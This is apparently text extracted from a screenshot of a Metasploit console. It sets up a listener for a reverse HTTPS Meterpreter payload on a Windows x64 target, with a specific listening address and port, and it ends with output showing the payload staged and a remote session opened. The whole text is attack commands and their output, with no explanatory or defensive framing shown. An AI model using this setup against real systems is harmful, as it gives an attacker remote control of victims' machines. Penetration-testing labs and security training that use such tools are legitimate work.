 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf5 exploit(multi/handler) > set LHOST 10.211.55.5
LHOST => 10.211.55.5
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit ]
[*] Started HTTPS reverse handler on https://10.211.55.5:4444
[*] https://10.211.55.5:4444 handling request from 10.50.1.86; (UUID: btwzdabl)
Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (10.211.55.5:4444 -> 10.50.1.86:61673) at 2019-
10-09 14:30:04 +0800